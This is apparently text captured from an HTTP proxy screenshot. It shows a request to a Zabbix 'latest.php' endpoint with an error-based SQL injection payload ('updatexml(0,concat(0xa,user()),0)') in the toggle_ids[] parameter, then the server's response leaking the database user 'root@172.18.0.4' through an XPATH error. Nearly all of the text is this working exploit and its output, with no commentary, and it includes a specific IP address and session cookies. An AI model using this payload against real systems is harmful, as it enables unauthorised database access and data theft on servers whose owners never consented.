 Pretty Raw Hex \n
1 GET /latest.php?output=ajax&sid=d0d6cb10d4ab7036&favobj=toggle
&toggle_open_state=1&toggle_ids[]=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 121.5.141.134:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: zbx_sessionid=4d829081fe474c09d0d6cb10d4ab7036;
PHPSESSID=i77p4q9vhrflsbhofolrdsqgd5
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Mar 2022 02:24:16 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: zbx_sessionid=4d829081fe474c09d0d6cb10d4ab7036
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=i77p4q9vhrflsbhofolrdsqgd5; path=/
10 Set-Cookie: PHPSESSID=i77p4q9vhrflsbhofolrdsqgd5; path=/
11 Content-Length: 401
12 Connection: close
13 Content-Type: application/javascript; charset=UTF-8
14
15 <div class="msg-bad"><div class="msg-details"><ul><li>Error in
query [INSERT INTO profiles (profileid, userid, idx, value_int,
type, idx2) VALUES (9, 2, 'web.latest.toggle', '1', 2,
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.18.0.4']</li></ul></div><span class=
"overlay-close-btn" onclick=
"javascript: $(this).closest('.msg-bad').remove();" title=